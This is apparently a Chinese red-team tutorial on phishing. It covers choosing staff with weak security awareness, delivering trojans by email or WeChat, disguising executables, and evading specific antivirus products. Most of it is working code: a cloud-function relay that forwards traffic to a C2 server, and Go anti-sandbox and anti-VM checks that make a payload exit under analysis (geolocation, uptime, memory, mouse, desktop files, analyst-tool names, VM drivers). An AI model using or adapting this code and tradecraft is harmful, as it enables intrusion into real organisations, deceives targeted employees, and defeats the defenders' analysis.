社工钓鱼细节技巧 钓鱼对象 1、hr、经理、财务 等安全意识薄弱的人,避开信息安全部
如何搜集邮箱信息?
https://app.snov.io/
但一般来说,企业邮箱都存在邮服网关,邮件很难投递,所以我们要选择一些针对公开群众的邮箱
比如说 xxx举报,xxx信息反馈面对大众的邮箱,如何搜集呢
钓鱼手法 1、群发(不推荐,易被发现或被邮服拦截)
2、添加微信发送钓鱼木马(话术获取信任)
3、扫码活动钓账号
邮件投递木马 1、木马需要打压缩,添加密码并隐藏内容,防止直接在压缩包内打开
2、后缀可选择其他非exe仍可执行的,如scr、com等
3、如果知道对方杀软没有360这种,可通过空格和长文件命名
免杀及捆绑文件 自写工具介绍
杀软特性
杀软类型
免杀绕过技巧
火绒
编译参数限制多,对hash和字符串特征进行识别,静态能过动态基本不查杀,对很多go库调用报毒
360
单360查杀力不高,装了杀毒后直接儿子变爸爸,查杀力大大提升,对于简单的加密识别度较高,容易上线后云查杀过一会掉线,推荐使用分离加载方式,并使用反沙箱的代码延长马子时间,对资源查杀力度强,会报qvm
360核晶
开启后对整体查杀性能影响不大,避免使用进程注入的方式加载shellcode,无法执行大部分cmd命令和相关程序(使用bof插件进行替代)
Defender
新增许多cobaltstrike规则,推荐使用Stageless,免杀性比Stage好,4.5版本开启sleep_mask参数增强免杀性,对体积大的文件查杀度不高
卡巴斯基
内存扫描厉害,需要进行内存混淆
云函数 新建一个云函数,在代码位置进行修改
首先导入yisiwei.zip的云函数包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import json, requests, base64def main_handler (event, context ): C2 = 'https://x.x.x.x' path = event['path' ] headers = event['headers' ] print (event) if event['httpMethod' ] == 'GET' : resp = requests.get(C2 + path, headers=headers, verify=False ) else : resp = requests.post(C2 + path, data=event['body' ], headers=headers, verify=False ) print (resp.headers) print (resp.content) response = {"isBase64Encoded" : True , "statusCode" : resp.status_code, "headers" : dict (resp.headers), "body" : str (base64.b64encode(resp.content))[2 :-1 ]} return response
记得部署
创建触发器,选择新建的模板和API网关触发方式
service-cv4vqio3-1307700818.sh.apigw.tencentcs.com
监听器配置
反沙箱 出口ip 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 func san() { url := "https://myip.ipip.net/" resp, err := http.Get(url) if err != nil { os.Exit(1) } defer resp.Body.Close() body, err := ioutil.ReadAll(resp.Body) if err != nil { os.Exit(1) } content := string(body) if strings.Contains(content, "中国") { } else { os.Exit(1) } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 func See_through() { // 1. 延时运行 timeSleep1, _ := timeSleep() // 2. 检测开机时间 bootTime1, _ := bootTime() // 3. 检测物理内存 physicalMemory1, _ := physicalMemory() level := timeSleep1 + bootTime1 + physicalMemory1 //fmt.Println("level:", level) if level < 2 { //fmt.Println("可能是沙箱!") os.Exit(1) } } // 1. 延时运行 func timeSleep() (int, error) { startTime := time.Now() time.Sleep(10 * time.Second) endTime := time.Now() sleepTime := endTime.Sub(startTime) if sleepTime >= time.Duration(10*time.Second) { //fmt.Println("睡眠时间为:", sleepTime) return 1, nil } else { return 0, nil } } // 11111 // 2. 检测开机时间 // 许多沙箱检测完毕后会重置系统,我们可以检测开机时间来判断是否为真实的运行状况。 func bootTime() (int, error) { var kernel = syscall.NewLazyDLL("Kernel32.dll") GetTickCount := kernel.NewProc("GetTickCount") r, _, _ := GetTickCount.Call() if r == 0 { return 0, nil } ms := time.Duration(r * 1000 * 1000) //fmt.Println("开机时常为:", ms) tm := time.Duration(30 * time.Minute) if ms < tm { return 0, nil } else { return 1, nil } } func physicalMemory() (int, error) { var mod = syscall.NewLazyDLL("kernel32.dll") var proc = mod.NewProc("GetPhysicallyInstalledSystemMemory") var mem uint64 proc.Call(uintptr(unsafe.Pointer(&mem))) mem = mem / 1048576 if mem < 2 { //fmt.Printf("物理内存为%dG\n", mem) return 0, nil // 小于4GB返回0 } return 1, nil // 大于4GB返回1 } func process() { executablePath, err := os.Executable() if err != nil { // 处理错误 return } sourceFilename := filepath.Base(executablePath) // 源文件名称 processName := filepath.Base(os.Args[0]) // 当前运行进程名称 // 比较源文件名称和进程名称是否相同 if strings.EqualFold(sourceFilename, processName) { // 进程名称和源文件名称相同,正常运行 // 在这里执行正常的操作 } else { // 进程名称和源文件名称不同,可能在沙箱环境中运行 // 在这里执行相应的防沙箱操作 os.Exit(0) // 退出程序 } } func desktop() { desktopPath, err := os.UserHomeDir() if err != nil { fmt.Println("无法获取用户桌面路径:", err) return } desktopFiles, err := ioutil.ReadDir(filepath.Join(desktopPath, "Desktop")) if err != nil { fmt.Println("无法读取用户桌面文件列表:", err) return } fileCount := len(desktopFiles) fmt.Println("用户桌面文件数:", fileCount) if fileCount < 10 { os.Exit(0) } // 在这里编写你的其他代码逻辑 } func ShowConsoleAsync(commandShow uintptr) { console := w32.GetConsoleWindow() if console != 0 { _, consoleProcID := w32.GetWindowThreadProcessId(console) if w32.GetCurrentProcessId() == consoleProcID { w32.ShowWindowAsync(console, commandShow) } } } ShowConsoleAsync(w32.SW_HIDE) desktop() process() See_through()
鼠标检测 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 package main import ( "fmt" "time" "github.com/go-vgo/robotgo" ) func main() { // 创建一个通道用于接收鼠标事件 eventChan := make(chan bool) // 启动一个goroutine来监听鼠标事件 go func() { // 获取鼠标的当前位置 prevX, prevY := robotgo.GetMousePos() // 持续监听鼠标移动和点击事件 for { // 获取当前鼠标位置 x, y := robotgo.GetMousePos() print(x, y) // 检测鼠标是否移动 if x != prevX || y != prevY { // 如果有移动事件,发送1到通道 eventChan <- true return } // 100毫秒检查一次 time.Sleep(100 * time.Millisecond) } }() // 启动一个计时器等待10秒 timer := time.NewTimer(10 * time.Second) // 等待鼠标事件或者10秒超时 select { case <-eventChan: fmt.Println("\n\n1") case <-timer.C: fmt.Println("0") } }
判断桌面文件 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 package main import ( "fmt" "os" "path/filepath" ) func countFilesInDir(dirPath string) (int, error) { fileCount := 0 err := filepath.Walk(dirPath, func(path string, info os.FileInfo, err error) error { if err != nil { return err } if !info.IsDir() { fileCount++ } return nil }) return fileCount, err } func desktop() { desktopPath, err := os.UserHomeDir() if err != nil { fmt.Println("无法获取用户桌面路径:", err) return } desktopPath = filepath.Join(desktopPath, "Desktop") fileCount, err := countFilesInDir(desktopPath) if err != nil { fmt.Println("无法读取用户桌面文件列表:", err) return } fmt.Println("用户桌面文件数:", fileCount) if fileCount < 7 { os.Exit(0) } // 在这里编写你的其他代码逻辑 } func main() { desktop() } import ( "fmt" "os" "io/ioutil" "path/filepath" ) func desktop() { desktopPath, err := os.UserHomeDir() if err != nil { fmt.Println("无法获取用户桌面路径:", err) return } desktopFiles, err := ioutil.ReadDir(filepath.Join(desktopPath, "Desktop")) if err != nil { fmt.Println("无法读取用户桌面文件列表:", err) return } fileCount := len(desktopFiles) fmt.Println("用户桌面文件数:", fileCount) if fileCount < 7 { os.Exit(0) } // 在这里编写你的其他代码逻辑 }
校验时区 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 func shiqu () loc, err := time.LoadLocation("Asia/Shanghai" ) if err != nil { return } now := time.Now() if now.Location() != loc { return } }
校验进程名称 1 2 3 4 5 6 7 8 9 10 11 12 13 14 func process() { executablePath, err := os.Executable() if err != nil { return } sourceFilename := filepath.Base(executablePath) // 源文件名称 processName := filepath.Base(os.Args[0]) // 当前运行进程名称 if strings.EqualFold(sourceFilename, processName) { } else { os.Exit(0) // 退出程序 } }
判断微信是否存在 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 func CheckWeChatExist() { k, err := registry.OpenKey(registry.CURRENT_USER, `SOFTWARE\Tencent\bugReport\WechatWindows`, registry.QUERY_VALUE) if err != nil { os.Exit(0) } defer k.Close() s, _, err := k.GetStringValue("InstallDir") if err != nil || s == "" { os.Exit(0) } // 在这里添加需要执行的代码 }
判断是否为沙箱常见用户和计算机名 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 func NoBlockComputerName () known := []string { "REVTS1RPUC1IOVVSQjdU" , } name, _ := os.Hostname() for _, v := range known { if base64.URLEncoding.EncodeToString([]byte (v)) == name { os.Exit(0 ) } } } func NoBlockUserProcess () known := []string { "QWJieQ==" , "YXp1cmU=" , "Z2Vvcmdl" , "ZmlsZW1vbi5leGU=" , "cHJvY21vbi5leGU=" , "cmVnbW9uLmV4ZQ==" , "cHJvY2V4cC5leGU=" , "aWRhcS5leGU=" , "aWRhcTY0LmV4ZQ==" , "SW1tdW5pdHlEZWJ1Z2dlci5leGU=" , "V2lyZXNoYXJrLmV4ZQ==" , "ZHVtcGNhcC5leGU=" , "SG9va0V4cGxvcmVyLmV4ZQ==" , "SW1wb3J0UkVDLmV4ZQ==" , "UEVUb29scy5leGU=" , "TG9yZFBFLmV4ZQ==" , "U3lzSW5zcGVjdG9yLmV4ZQ==" , "cHJvY19hbmFseXplci5leGU=" , "c3lzQW5hbHl6ZXIuZXhl" , "c25pZmZfaGl0LmV4ZQ==" , "d2luZGJnLmV4ZQ==" , "am9lYm94Y29udHJvbC5leGU=" , "am9lYm94c2VydmVyLmV4ZQ==" , "am9lYm94c2VydmVyLmV4ZQ==" , "UmVzb3VyY2VIYWNrZXIuZXhl" , "eDMyZGJnLmV4ZQ==" , "eDY0ZGJnLmV4ZQ==" , "RmlkZGxlci5leGU=" , "aHR0cGRlYnVnZ2VyLmV4ZQ==" , */ } u, _ := user.Current() username := u.Username for _, v := range known { decoded, _ := base64.URLEncoding.DecodeString(v) decodedString := string (decoded) if strings.EqualFold(decodedString, username) { os.Exit(0 ) } } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 func See_through() { // 1. 延时运行 timeSleep1, _ := timeSleep() // 2. 检测开机时间 bootTime1, _ := bootTime() // 3. 检测物理内存 physicalMemory1, _ := physicalMemory() level := timeSleep1 + bootTime1 + physicalMemory1 //fmt.Println("level:", level) if level < 2 { //fmt.Println("可能是沙箱!") os.Exit(1) } } // 1. 延时运行 func timeSleep() (int, error) { startTime := time.Now() time.Sleep(10 * time.Second) endTime := time.Now() sleepTime := endTime.Sub(startTime) if sleepTime >= time.Duration(10*time.Second) { //fmt.Println("睡眠时间为:", sleepTime) return 1, nil } else { return 0, nil } } // 2. 检测开机时间 // 许多沙箱检测完毕后会重置系统,我们可以检测开机时间来判断是否为真实的运行状况。 func bootTime() (int, error) { var kernel = syscall.NewLazyDLL("Kernel32.dll") GetTickCount := kernel.NewProc("GetTickCount") r, _, _ := GetTickCount.Call() if r == 0 { return 0, nil } ms := time.Duration(r * 1000 * 1000) //fmt.Println("开机时常为:", ms) tm := time.Duration(30 * time.Minute) if ms < tm { return 0, nil } else { return 1, nil } } func physicalMemory() (int, error) { var mod = syscall.NewLazyDLL("kernel32.dll") var proc = mod.NewProc("GetPhysicallyInstalledSystemMemory") var mem uint64 proc.Call(uintptr(unsafe.Pointer(&mem))) mem = mem / 1048576 if mem < 4 { //fmt.Printf("物理内存为%dG\n", mem) return 0, nil // 小于4GB返回0 } return 1, nil // 大于4GB返回1 }
虚拟机特征判断 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 func PathExists(path string) (bool, error) { //判断文件是否存在 _, err := os.Stat(path) if err == nil { return true, nil } if os.IsNotExist(err) { return false, nil } return false, err } func fack(path string) { //判断虚拟机关键文件是否存在 b, _ := PathExists(path) if b { fmt.Printf("当前是虚拟机环境,别分析了,哥。") os.Exit(1) //如果是虚拟机就退出当前进程 } } func check() { fack("C:\\windows\\System32\\Drivers\\Vmmouse.sys") fack("C:\\windows\\System32\\Drivers\\vmtray.dll") fack("C:\\windows\\System32\\Drivers\\VMToolsHook.dll") fack("C:\\windows\\System32\\Drivers\\vmmousever.dll") fack("C:\\windows\\System32\\Drivers\\vmhgfs.dll") fack("C:\\windows\\System32\\Drivers\\vmGuestLib.dll") fack("C:\\windows\\System32\\Drivers\\VBoxMouse.sys") fack("C:\\windows\\System32\\Drivers\\VBoxGuest.sys") fack("C:\\windows\\System32\\Drivers\\VBoxSF.sys") fack("C:\\windows\\System32\\Drivers\\VBoxVideo.sys") fack("C:\\windows\\System32\\vboxdisp.dll") fack("C:\\windows\\System32\\vboxhook.dll") fack("C:\\windows\\System32\\vboxoglerrorspu.dll") fack("C:\\windows\\System32\\vboxoglpassthroughspu.dll") fack("C:\\windows\\System32\\vboxservice.exe") fack("C:\\windows\\System32\\vboxtray.exe") fack("C:\\windows\\System32\\VBoxControl.exe") } func main() { a, _ := windows.GetUserPreferredUILanguages(windows.MUI_LANGUAGE_NAME) //获取当前系统首选语言 if a[0] != "zh-CN" { fmt.Printf("当前不是中文系统") os.Exit(1) //网上的沙盒等系统都是英文界面,我们可以利用这个进行判断 } else { check() //先进行判断系统语言,然后再进行判断虚拟机关键文件是否存在 //这边检测完了,就可以执行你想执行的代码了,如shellcode } }


















